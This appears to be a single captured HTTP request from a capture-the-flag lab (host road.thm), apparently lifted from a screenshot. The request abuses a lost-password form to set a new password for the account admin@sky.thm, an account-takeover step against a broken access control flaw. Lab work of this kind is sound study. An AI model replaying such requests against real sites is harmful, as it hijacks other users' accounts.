 1 POST /v2/lostpassword.php HTTP/1.1
2 Host: road.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------13687512391345565829662105607
8 Content-Length: 641
9 Origin: http://road.thm
10 Connection: close
11 Referer: http://road.thm/v2/ResetUser.php
12 Cookie: PHPSESSID=hniffp0esaffs0ik1obrs9uv6i; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------13687512391345565829662105607
16 Content-Disposition: form-data; name="uname"
17
18 admin@sky.thm
19 -----------------------------13687512391345565829662105607
20 Content-Disposition: form-data; name="npass"
21
22 22
23 -----------------------------13687512391345565829662105607
24 Content-Disposition: form-data; name="cpass"
25
26 22
27 -----------------------------13687512391345565829662105607
28 Content-Disposition: form-data; name="ci_csrf_token"
29
30
31 -----------------------------13687512391345565829662105607
32 Content-Disposition: form-data; name="send"
33
34 Submit
35 -----------------------------13687512391345565829662105607--